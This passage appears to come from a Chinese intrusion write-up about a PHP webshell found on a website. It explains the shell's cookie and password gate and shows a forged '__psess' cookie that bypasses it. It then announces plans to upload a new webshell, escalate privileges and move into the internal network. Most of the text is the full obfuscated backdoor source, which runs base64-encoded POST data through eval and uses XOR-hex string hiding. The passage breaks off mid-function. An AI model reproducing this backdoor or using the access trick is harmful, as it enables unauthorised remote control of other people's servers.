{header($_SERVER[SERVER_PROTOCOL]. 404 Not Found);die();}
}
一步步分析:
1、if(!isset($Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A])) { ... }: 检查一个名为$Efa4aDac15e8FD9Fc50C的数组是否存在键名为$b21A61ebB1285ab734A的元素。如果不存在,则执行下方的代码块;如果存在,则跳过下方的代码块
2、if (empty($saD24050F5e7c2e58bc85) || (isset($_POST[api]) && strtolower(trim($saD24050F5e7c2e58bc85)) == strtolower(md5(trim($_POST[api]))))) { ... }: 检查一个名为$saD24050F5e7c2e58bc85的变量是否为空,或者检查$_POST数组中是否存在名为api的参数,并且对该参数进行MD5加密后的值与$saD24050F5e7c2e58bc85的值相等。如果满足条件,则执行下方的代码块
3、setcookie(__psess, $b21A61ebB1285ab734A, time() + $b5bA41df259C1D420b);: 设置一个名为__psess的Cookie,值为$b21A61ebB1285ab734A,过期时间为当前时间加上$b5bA41df259C1D420b的值
4、echo iFE0ecDd3f42675412bf0.|.z980302b8A46e19C85.|.HE18C330DA2a8b6F5700.|.e5F95f7Df6991543e0f.|.PHP_OS;: 输出一段字符串和当前服务器的操作系统(PHP_OS)
5、} else if (isset($_COOKIE[__psess]) && ($_COOKIE[__psess] == $b21A61ebB1285ab734A)) { ... }: 如果满足以下两个条件,则执行下方的代码块:检查$_COOKIE数组中是否存在名为__psess的Cookie,并且该Cookie的值等于$b21A61ebB1285ab734A
6、} else if (isset($_POST[slout])) { ... }: 如果$_POST数组中存在名为slout的参数,则执行下方的代码块,@session_destroy(); die();: 销毁当前会话并终止脚本的执行
7、上述条件均不符合header($_SERVER[SERVER_PROTOCOL]. 404 Not Found); die();: 发送一个404 Not Found的HTTP响应头,并终止脚本的执行
由于我们BP抓包返回的是404状态码,所以属于以上条件都不符合的情况,那么404的原因便找到了
同时我们也发现,是否可以伪造一个cookie值,使之满足如下条件:
检查
$_COOKIE数组中是否存在名为__psess的Cookie,并且该Cookie的值等于$b21A61ebB1285ab734A
$b21A61ebB1285ab734A是我们之前ip拼接固定子串得到的md5加密数据,话不多说开干!
Cookie: __psess=0c59e1801e9e3b809ec637f4bd09b80f
PS:POST的数据包不要忘了加上Content-Type类型,
Content-Type: application/x-www-form-urlencoded,否则不会有回显
成功!

接下来就是传新webshell,提权内网走一波
5.附:格式化后的php代码
<?php
$Bcc77696e5230a12A5;
$B69d36D09aaD90E786;
function H3919497Bfc9A75b260($Xc3Dd713dd12016cF89, $B03927bEdC03F5D816) {return;
}
function a702ffC8C74EF37Ac3fa5($Bcc77696e5230a12A5 = "", $B69d36D09aaD90E786 = "") {$Bcc77696e5230a12A5 = $Bcc77696e5230a12A5;$B69d36D09aaD90E786 = $B69d36D09aaD90E786;H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("07020b0f08390b030813"), array( $this, b3FBCbE5a94195793a3b("0f080f12") ) );H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("111639070c071e3905131512090b4b0407050d0114091308024b070202"), array( $this, b3FBCbE5a94195793a3b("070c071e390407050d01140913080239070202") ) );H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("111639070c071e391503124b0407050d0114091308024b0f0b070103"), array( $this, b3FBCbE5a94195793a3b("111639150312390407050d011409130802390f0b070103") ) );
}
function S65b9833bebeF88EAA3($Xc3Dd713dd12016cF89, $B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function i763d80163EE15660770($Xc3Dd713dd12016cF89, $B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function E26C984349078D1deB5() {$b913f5884C5Ebb53c040 = b3FBCbE5a94195793a3b("15070a0d0803");if ( ! $b913f5884C5Ebb53c040 ) {return;}H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("0a0907024b").$b913f5884C5Ebb53c040, array( $this, b3FBCbE5a94195793a3b("07020b0f08390a090702") ) );H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("0a0907024b").$b913f5884C5Ebb53c040, array( $this, b3FBCbE5a94195793a3b("12070d03390705120f0908") ), 49 );H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("0a0907024b").$b913f5884C5Ebb53c040, array( $this, b3FBCbE5a94195793a3b("0e0708020a033913160a090702") ), 49 );if ( $Bcc77696e5230a12A5 ) {H3919497Bfc9A75b260( b3FBCbE5a94195793a3b("07020b0f08390e0307024b").$b913f5884C5Ebb53c040, $Bcc77696e5230a12A5, 51 );}
}
function A47cAf633D936f33159($Xc3Dd713dd12016cF89) {return $Xc3Dd713dd12016cF89;
}
function D9673EE52952D1af36159($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function F9a070714f478C747452($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function Qe5D4c73Df245Ba78fb() {if ( empty($_POST) ) return;if ( isset($_POST[b3FBCbE5a94195793a3b("14031503124b0407050d011409130802")]) ) {D9673EE52952D1af36159(b3FBCbE5a94195793a3b("05131512090b4b0407050d0114091308024b1403150312"), b3FBCbE5a94195793a3b("39111608090805034b05131512090b4b0407050d0114091308024b1403150312"));A47cAf633D936f33159(b3FBCbE5a94195793a3b("0407050d011409130802390f0b070103"));A47cAf633D936f33159(b3FBCbE5a94195793a3b("0407050d011409130802390f0b07010339120e130b04"));$a27ac0547deC026D2460 = true;return;}if ( isset($_POST[b3FBCbE5a94195793a3b("14030b0910034b0407050d011409130802")]) ) {D9673EE52952D1af36159(b3FBCbE5a94195793a3b("05131512090b4b0407050d0114091308024b14030b091003"), b3FBCbE5a94195793a3b("39111608090805034b05131512090b4b0407050d0114091308024b14030b091003"));F9a070714f478C747452(b3FBCbE5a94195793a3b("0407050d011409130802390f0b070103"), "");F9a070714f478C747452(b3FBCbE5a94195793a3b("0407050d011409130802390f0b07010339120e130b04"), "");$a27ac0547deC026D2460 = true;dee410038825161284fe( $_POST[b3FBCbE5a94195793a3b("391116390e1212163914030003140314")] );return;}if ( isset( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b161403150312")] ) ) {D9673EE52952D1af36159( b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802") );if ( in_array( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b161403150312")], array( b3FBCbE5a94195793a3b("02030007130a12"), b3FBCbE5a94195793a3b("000f0a0a"), b3FBCbE5a94195793a3b("000f12"), b3FBCbE5a94195793a3b("140316030712"), b3FBCbE5a94195793a3b("05131512090b") ), true ) ) {$R24eB64fFA0467AC3565 = $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b161403150312")];} else {$R24eB64fFA0467AC3565 = b3FBCbE5a94195793a3b("02030007130a12");}F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d01140913080239161403150312"), $R24eB64fFA0467AC3565 );}if ( isset( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b1609150f120f0908")] ) ) {D9673EE52952D1af36159( b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802") );$FbA7CC398E2861FA93E1 = explode( b3FBCbE5a94195793a3b("46"), $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b1609150f120f0908")] );if ( in_array( $FbA7CC398E2861FA93E1[0], array( b3FBCbE5a94195793a3b("0a030012"), b3FBCbE5a94195793a3b("050308120314"), b3FBCbE5a94195793a3b("140f010e12") ), true ) ) {$fd48e764bf9a4D6faB51 = $FbA7CC398E2861FA93E1[0];} else {$fd48e764bf9a4D6faB51 = b3FBCbE5a94195793a3b("0a030012");}if ( in_array( $FbA7CC398E2861FA93E1[1], array( b3FBCbE5a94195793a3b("120916"), b3FBCbE5a94195793a3b("050308120314"), b3FBCbE5a94195793a3b("04091212090b") ), true ) ) {$u3AE8e0a414fE53D0aD = $FbA7CC398E2861FA93E1[1];} else {$u3AE8e0a414fE53D0aD = b3FBCbE5a94195793a3b("120916");}F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d011409130802391609150f120f0908391e"), $fd48e764bf9a4D6faB51 );F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d011409130802391609150f120f0908391f"), $u3AE8e0a414fE53D0aD );}if ( isset( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b150f1c03")] ) ) {D9673EE52952D1af36159( b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802") );if ( in_array( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b150f1c03")], array( b3FBCbE5a94195793a3b("07131209"), b3FBCbE5a94195793a3b("05090812070f08"), b3FBCbE5a94195793a3b("0509100314") ), true ) ) {$d5476Bfd68Ed825247 = $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b150f1c03")];} else {$d5476Bfd68Ed825247 = b3FBCbE5a94195793a3b("07131209");}F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d01140913080239150f1c03"), $d5476Bfd68Ed825247 );}if ( isset( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b140316030712")] ) ) {D9673EE52952D1af36159( b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802") );$z36664801aF8E11052 = $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b140316030712")];if ( b3FBCbE5a94195793a3b("08094b140316030712") !== $z36664801aF8E11052 ) {$z36664801aF8E11052 = b3FBCbE5a94195793a3b("140316030712");}F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d01140913080239140316030712"), $z36664801aF8E11052 );}if ( isset( $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b07121207050e0b030812")] ) ) {D9673EE52952D1af36159( b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802") );$xD8cB46b2A51979ceFCa = $_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b07121207050e0b030812")];if ( b3FBCbE5a94195793a3b("000f1e0302") !== $xD8cB46b2A51979ceFCa ) {$xD8cB46b2A51979ceFCa = b3FBCbE5a94195793a3b("150514090a0a");}F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d0114091308023907121207050e0b030812"), $xD8cB46b2A51979ceFCa );}if ( isset($_POST[b3FBCbE5a94195793a3b("0407050d0114091308024b05090a0914")]) ) {D9673EE52952D1af36159(b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802"));$F80463d66F3AfB4cEC3e = "";if ( strlen($F80463d66F3AfB4cEC3e) == 6 || strlen($F80463d66F3AfB4cEC3e) == 3 ) F9a070714f478C747452(b3FBCbE5a94195793a3b("0407050d0114091308023905090a0914"), $F80463d66F3AfB4cEC3e); else F9a070714f478C747452(b3FBCbE5a94195793a3b("0407050d0114091308023905090a0914"), "");}$a27ac0547deC026D2460 = true;
}
function pC7A8B7029BE6B94630B8($Xc3Dd713dd12016cF89) {return $Xc3Dd713dd12016cF89;
}
function dee410038825161284fe($Xc3Dd713dd12016cF89, $B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function dF8058533Ccb523D050($Xc3Dd713dd12016cF89) {return $Xc3Dd713dd12016cF89;
}
function f96896F33e7787f4Dd74($Xc3Dd713dd12016cF89) {return $Xc3Dd713dd12016cF89;
}
function Ff21FE793464a3cb9F81F($Xc3Dd713dd12016cF89) {return $Xc3Dd713dd12016cF89;
}
$saD24050F5e7c2e58bc85 = b3FBCbE5a94195793a3b("560500525f5253535152045656565602030004565f5350520003535056515e5f");
$b21A61ebB1285ab734A = md5($_SERVER[b3FBCbE5a94195793a3b("34232b2932233927222234")].b3FBCbE5a94195793a3b("56505700040753040200055651500404"));
$b5bA41df259C1D420b = 3600 * 24;
define(b3FBCbE5a94195793a3b("15575f2052575f5655275054565154555303052420"), dirname($_SERVER[b3FBCbE5a94195793a3b("3525342f363239202f2a2328272b23")]));
define(b3FBCbE5a94195793a3b("0f2023560305220255005254505153525754040056"), s19F41903A6207235ecBF.b3FBCbE5a94195793a3b("49120b1649"));
define(b3FBCbE5a94195793a3b("1c5f5e56555654045e27525003575f255e53"), iFE0ecDd3f42675412bf0.b3FBCbE5a94195793a3b("15031515395357560253035151565505555f5757000454555756045656055f55025f51540348120b16"));
define(b3FBCbE5a94195793a3b("2e23575e25555556222754075e04502053515656"), iFE0ecDd3f42675412bf0.b3FBCbE5a94195793a3b("150315153903510752500057505253525f505f51000203070200535f53075405070703540348120b16"));
define(b3FBCbE5a94195793a3b("0353205f5300512200505f5f57535255035600"), s19F41903A6207235ecBF.b3FBCbE5a94195793a3b("49"));
date_default_timezone_set(b3FBCbE5a94195793a3b("212b32"));
function F45fCC3ac3A1CDF04D7Bf($d0a3D92c2DAeE6cF31a9, $a4Ffe46B112b41b1363) {$cfd1a2C416d78dfE69 = @fopen($d0a3D92c2DAeE6cF31a9, b3FBCbE5a94195793a3b("07"));if ($cfd1a2C416d78dfE69 == false) return;fputs($cfd1a2C416d78dfE69, base64_encode(date(b3FBCbE5a94195793a3b("024b2b4b3f462e5c0f")).b3FBCbE5a94195793a3b("1a").$_SERVER[b3FBCbE5a94195793a3b("34232b2932233927222234")].b3FBCbE5a94195793a3b("1a").$a4Ffe46B112b41b1363.b3FBCbE5a94195793a3b("1a").$_SERVER[b3FBCbE5a94195793a3b("2e3232363933352334392721232832")])."\r\n");fclose($cfd1a2C416d78dfE69);
}
function W926060de1fF709fA1Cc() {$bB1c8D5B85506a8530a = array();if (file_exists(z980302b8A46e19C85)) {if ($hbf326f3D106FBFfB6 = fopen(z980302b8A46e19C85, b3FBCbE5a94195793a3b("14"))) {while(!feof($hbf326f3D106FBFfB6)) {$a7Bb31Dc9798734A5A2 = fgets($hbf326f3D106FBFfB6);array_push($bB1c8D5B85506a8530a, explode(b3FBCbE5a94195793a3b("1a"), base64_decode(trim($a7Bb31Dc9798734A5A2))));}fclose($hbf326f3D106FBFfB6);}}return $bB1c8D5B85506a8530a;
}
function IaC31c840E6ebE67022($efCCADa7dAFDB90D963E, $z84dC289799Ae25F0009f) {for ($G3Bd80c5539305Fd3D = 0;$G3Bd80c5539305Fd3D < count($efCCADa7dAFDB90D963E);$G3Bd80c5539305Fd3D++) {if ($z84dC289799Ae25F0009f == $efCCADa7dAFDB90D963E[$G3Bd80c5539305Fd3D][0]) return $G3Bd80c5539305Fd3D;}return -1;
}
function V1861fCF2A9d56D9FEB7B($s4C82b411f887c3Eea, $f42cb5545fF5a2d50a) {$N03A137c1324c98F6AF = fopen(z980302b8A46e19C85, b3FBCbE5a94195793a3b("14"));$A98604bf3185430adeA40 = fopen(z980302b8A46e19C85.b3FBCbE5a94195793a3b("48120b16"), b3FBCbE5a94195793a3b("11"));$S897136f0F397F4918d = false;while (!feof($N03A137c1324c98F6AF)) {$a7Bb31Dc9798734A5A2 = fgets($N03A137c1324c98F6AF);if ($s4C82b411f887c3Eea."\r\n" == $a7Bb31Dc9798734A5A2) {$a7Bb31Dc9798734A5A2 = $f42cb5545fF5a2d50a;$S897136f0F397F4918d = true;}fputs($A98604bf3185430adeA40, $a7Bb31Dc9798734A5A2);}fclose($N03A137c1324c98F6AF);fclose($A98604bf3185430adeA40);if ($S897136f0F397F4918d) {rename(z980302b8A46e19C85.b3FBCbE5a94195793a3b("48120b16"), z980302b8A46e19C85);} else {unlink(z980302b8A46e19C85.b3FBCbE5a94195793a3b("48120b16"));}
}
function FECc577a879D7aD00d($dfd3049095709263b9Bd3,$aE66dDAA170b60e308) {$e4fb07794B5218e86b9="";for ($G3Bd80c5539305Fd3D=0;$G3Bd80c5539305Fd3D<strlen($dfd3049095709263b9Bd3);$G3Bd80c5539305Fd3D++) $e4fb07794B5218e86b9.=$dfd3049095709263b9Bd3 {$G3Bd80c5539305Fd3D}^$aE66dDAA170b60e308 {$G3Bd80c5539305Fd3D};return $e4fb07794B5218e86b9;
}
function j187D12af4D5B4b3EAe31($a4Ffe46B112b41b1363, $I3A05C8e3720344eA3ED) {$a4Ffe46B112b41b1363 = base64_decode($a4Ffe46B112b41b1363);$d0B0d09a7fc50722eDcE1="";$Cee3d8F5756D9c3ee819="";while($a4Ffe46B112b41b1363) {$Cee3d8F5756D9c3ee819=FECc577a879D7aD00d(substr($a4Ffe46B112b41b1363,0,strlen($I3A05C8e3720344eA3ED)),$I3A05C8e3720344eA3ED);$d0B0d09a7fc50722eDcE1.=$Cee3d8F5756D9c3ee819;$a4Ffe46B112b41b1363=substr($a4Ffe46B112b41b1363,strlen($I3A05C8e3720344eA3ED));}return($d0B0d09a7fc50722eDcE1);
}
if (isset($_POST[b3FBCbE5a94195793a3b("0f02")]) && isset($_POST[b3FBCbE5a94195793a3b("171303141f")])) {header(b3FBCbE5a94195793a3b("25070e050e034b2509081214090a5c4608094b15120914034a4608094b0507050e034a460b1315124b140310070a0f02071203"));header(b3FBCbE5a94195793a3b("361407010b075c4608094b0507050e03"));header(b3FBCbE5a94195793a3b("231e160f1403155c4656"));$S44917E4007ab4DD79 = $_POST[b3FBCbE5a94195793a3b("0f02")];$Ebcf8D55a83968c34907 = j187D12af4D5B4b3EAe31($_POST[b3FBCbE5a94195793a3b("171303141f")], $S44917E4007ab4DD79);$jC5B931a7CBb899c1a5A = 0;$e4fb07794B5218e86b9 = 0;$Oa6612eC4c48A76f02033 = "";$N2F84267B3521dAA989E = b3FBCbE5a94195793a3b("2e323236495748574652565546200914040f02020308");$oABE90f61DE4B78ECc = iFE0ecDd3f42675412bf0.md5($S44917E4007ab4DD79).b3FBCbE5a94195793a3b("480a0901");$a26bD34F43778b48dd7 = iFE0ecDd3f42675412bf0.md5($S44917E4007ab4DD79).b3FBCbE5a94195793a3b("480515");$g53E7Cf41d6C53836f = iFE0ecDd3f42675412bf0.b3FBCbE5a94195793a3b("1503151539").md5($S44917E4007ab4DD79);$D0109CBde0B893d3B50 = b3FBCbE5a94195793a3b("252b225b28292823");$C1D6c6dF110eF892cBe85 = 0;$y0E89ab263446eE9B8ED = "";$efCCADa7dAFDB90D963E = W926060de1fF709fA1Cc();$Ac88d11c5BAD89dcb1dC5 = IaC31c840E6ebE67022($efCCADa7dAFDB90D963E, $S44917E4007ab4DD79);if (isset($_POST[b3FBCbE5a94195793a3b("14031656")])) {$C0B38739c0f852822a7 = b3FBCbE5a94195793a3b("2429352b2f").$_POST[b3FBCbE5a94195793a3b("14031656")]."\r\n";$cfd1a2C416d78dfE69 = fopen($oABE90f61DE4B78ECc, b3FBCbE5a94195793a3b("07"));fwrite($cfd1a2C416d78dfE69, $C0B38739c0f852822a7);fclose($cfd1a2C416d78dfE69);$y0E89ab263446eE9B8ED = b3FBCbE5a94195793a3b("4a3423355b35252b22");}if (isset($_POST[b3FBCbE5a94195793a3b("16070103")])) {$C1D6c6dF110eF892cBe85 = $_POST[b3FBCbE5a94195793a3b("16070103")];if ($C1D6c6dF110eF892cBe85 == 13) $jC5B931a7CBb899c1a5A = 4; else $jC5B931a7CBb899c1a5A = 7 + $C1D6c6dF110eF892cBe85;if (strlen($y0E89ab263446eE9B8ED) == 9) $y0E89ab263446eE9B8ED .= b3FBCbE5a94195793a3b("40254b").$C1D6c6dF110eF892cBe85; else $y0E89ab263446eE9B8ED = b3FBCbE5a94195793a3b("4a3423355b254b").$C1D6c6dF110eF892cBe85;}if ($Ac88d11c5BAD89dcb1dC5 == -1) {$w525a557B93a6Ba723 = base64_encode($S44917E4007ab4DD79.b3FBCbE5a94195793a3b("1a").$_SERVER[b3FBCbE5a94195793a3b("34232b2932233927222234")].b3FBCbE5a94195793a3b("1a").$Ebcf8D55a83968c34907.b3FBCbE5a94195793a3b("1a").$jC5B931a7CBb899c1a5A.b3FBCbE5a94195793a3b("1a561a1a").microtime(true))."\r\n";$x5C0c269811640A600e1 = fopen(z980302b8A46e19C85,b3FBCbE5a94195793a3b("07"));fwrite($x5C0c269811640A600e1, $w525a557B93a6Ba723);fclose($x5C0c269811640A600e1);} else {if ($C1D6c6dF110eF892cBe85 != 13) {if ($C1D6c6dF110eF892cBe85 == 0) $jC5B931a7CBb899c1a5A = $efCCADa7dAFDB90D963E[$Ac88d11c5BAD89dcb1dC5][7]; else $jC5B931a7CBb899c1a5A = 7 + $C1D6c6dF110eF892cBe85;}$D261b8b355558d0c2e = array();if (file_exists($g53E7Cf41d6C53836f)) {$cfd1a2C416d78dfE69 = fopen($g53E7Cf41d6C53836f, b3FBCbE5a94195793a3b("14"));$a7Bb31Dc9798734A5A2 = fgets($cfd1a2C416d78dfE69);fclose($cfd1a2C416d78dfE69);unlink($g53E7Cf41d6C53836f);array_push($D261b8b355558d0c2e, explode(b3FBCbE5a94195793a3b("1a"), base64_decode(trim($a7Bb31Dc9798734A5A2))));switch($D261b8b355558d0c2e[0][0]) {case 1: if (count($D261b8b355558d0c2e[0]) == 2) {$e4fb07794B5218e86b9 = 500;$N2F84267B3521dAA989E = b3FBCbE5a94195793a3b("2e3232364957485746535656462f0812031408070a46350314100314462314140914");$x5C0c269811640A600e1 = fopen($a26bD34F43778b48dd7,b3FBCbE5a94195793a3b("11"));fwrite($x5C0c269811640A600e1, base64_decode($D261b8b355558d0c2e[0][1]));fclose($x5C0c269811640A600e1);$Oa6612eC4c48A76f02033 = $a26bD34F43778b48dd7;$D0109CBde0B893d3B50 = b3FBCbE5a94195793a3b("252b225b252b22");$jC5B931a7CBb899c1a5A = 3;} else {$e4fb07794B5218e86b9 = 501;$N2F84267B3521dAA989E = b3FBCbE5a94195793a3b("2e323236495748574653565746280912462f0b160a030b0308120302");$D0109CBde0B893d3B50 = b3FBCbE5a94195793a3b("252b225b2f282029");$jC5B931a7CBb899c1a5A = 1;}break;case 3: $e4fb07794B5218e86b9 = 500;$N2F84267B3521dAA989E = b3FBCbE5a94195793a3b("2e3232364957485746535656462f0812031408070a46350314100314462314140914");$Oa6612eC4c48A76f02033 = $D261b8b355558d0c2e[0][1];$D0109CBde0B893d3B50 = b3FBCbE5a94195793a3b("252b225b22293128");$jC5B931a7CBb899c1a5A = 3;break;case 5: $e4fb07794B5218e86b9 = 504;$jC5B931a7CBb899c1a5A = 6;$N2F84267B3521dAA989E = b3FBCbE5a94195793a3b("2e323236495748574653565246200914040f02020308");$D0109CBde0B893d3B50 = b3FBCbE5a94195793a3b("252b225b22232a");break;default: break;}}$a7Bb31Dc9798734A5A2 = base64_encode(implode(b3FBCbE5a94195793a3b("1a"), $efCCADa7dAFDB90D963E[$Ac88d11c5BAD89dcb1dC5]));$w525a557B93a6Ba723 = base64_encode($S44917E4007ab4DD79.b3FBCbE5a94195793a3b("1a").$_SERVER[b3FBCbE5a94195793a3b("34232b2932233927222234")].b3FBCbE5a94195793a3b("1a").$Ebcf8D55a83968c34907.b3FBCbE5a94195793a3b("1a").$jC5B931a7CBb899c1a5A.b3FBCbE5a94195793a3b("1a561a1a").microtime(true))."\r\n";V1861fCF2A9d56D9FEB7B($a7Bb31Dc9798734A5A2, $w525a557B93a6Ba723);}F45fCC3ac3A1CDF04D7Bf(HE18C330DA2a8b6F5700, $S44917E4007ab4DD79.b3FBCbE5a94195793a3b("1a").$D0109CBde0B893d3B50.$y0E89ab263446eE9B8ED);if ($e4fb07794B5218e86b9 == 500) {if (file_exists($Oa6612eC4c48A76f02033)) {ob_start();@readfile($Oa6612eC4c48A76f02033);$h72cd00f909CF409B1F = ob_get_length();header(b3FBCbE5a94195793a3b("250908120308124b2a030801120e5c46").$h72cd00f909CF409B1F);header($N2F84267B3521dAA989E);ob_end_flush();if ($D261b8b355558d0c2e[0][0] == 1) unlink($Oa6612eC4c48A76f02033);exit;}} else {header($N2F84267B3521dAA989E);die();}
}
@session_start();
@ini_set(b3FBCbE5a94195793a3b("020f15160a071f39031414091415"),b3FBCbE5a94195793a3b("56"));
@ini_set(b3FBCbE5a94195793a3b("0314140914390a0901"),NULL);
@ini_set(b3FBCbE5a94195793a3b("0a090139031414091415"),0);
@ini_set(b3FBCbE5a94195793a3b("0b071e39031e030513120f090839120f0b03"),0);
@set_time_limit(0);
if(!isset($Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A])) {if (empty($saD24050F5e7c2e58bc85) || (isset($_POST[b3FBCbE5a94195793a3b("07160f")]) && strtolower(trim($saD24050F5e7c2e58bc85)) == strtolower(md5(trim($_POST[b3FBCbE5a94195793a3b("07160f")]))))) {$Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A] = true;setcookie(b3FBCbE5a94195793a3b("39391615031515"), $b21A61ebB1285ab734A, time() + $b5bA41df259C1D420b);echo iFE0ecDd3f42675412bf0.b3FBCbE5a94195793a3b("1a").z980302b8A46e19C85.b3FBCbE5a94195793a3b("1a").HE18C330DA2a8b6F5700.b3FBCbE5a94195793a3b("1a").e5F95f7Df6991543e0f.b3FBCbE5a94195793a3b("1a").PHP_OS;} else if (isset($_COOKIE[b3FBCbE5a94195793a3b("39391615031515")]) && ($_COOKIE[b3FBCbE5a94195793a3b("39391615031515")] == $b21A61ebB1285ab734A)) {$Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A] = true;} else if (isset($_POST[b3FBCbE5a94195793a3b("150a091312")])) {@session_destroy();die();} else {header($_SERVER[b3FBCbE5a94195793a3b("35233430233439363429322925292a")].b3FBCbE5a94195793a3b("4652565246280912462009130802"));die();}
}
if (isset($_POST[substr($b21A61ebB1285ab734A, 3, 8)])) {$nC8673f0922dB10a577 = base64_decode($_POST[substr($b21A61ebB1285ab734A, 3, 8)]);@eval($nC8673f0922dB10a577);
}
function b3FBCbE5a94195793a3b($wd3B1866fEc95ee4f694) {$d0B0d09a7fc50722eDcE1="";for ($G3Bd80c5539305Fd3D=0; $G3Bd80c5539305Fd3D < strlen($wd3B1866fEc95ee4f694)-1; $G3Bd80c5539305Fd3D+=2) {$d0B0d09a7fc50722eDcE1 .= chr(hexdec($wd3B1866fEc95ee4f694[$G3Bd80c5539305Fd3D].$wd3B1866fEc95ee4f694[$G3Bd80c5539305Fd3D+1])^0x66);}return $d0B0d09a7fc50722eDcE1;
}
function V71DD5A7c2bAb0652435() {if ( empty($_FILES) ) return;D9673EE52952D1af36159(b3FBCbE5a94195793a3b("05131512090b4b0407050d0114091308024b13160a090702"), b3FBCbE5a94195793a3b("39111608090805034b05131512090b4b0407050d0114091308024b13160a090702"));$Z5A0BC5FB99a2b297ffa = array(b3FBCbE5a94195793a3b("12031512390009140b") => false);$A89866a31D2Bb11c462 = $_FILES[b3FBCbE5a94195793a3b("0f0b16091412")];$ua9184cf91B9dBf1905 = g96DCE862dC9A9C870fD( $A89866a31D2Bb11c462[b3FBCbE5a94195793a3b("120b163908070b03")], $A89866a31D2Bb11c462[b3FBCbE5a94195793a3b("08070b03")] );if ( ! f3A2F056A0F78B265566( b3FBCbE5a94195793a3b("0f0b070103"), $ua9184cf91B9dBf1905[b3FBCbE5a94195793a3b("121f1603")] ) ) dF8058533Ccb523D050( __( 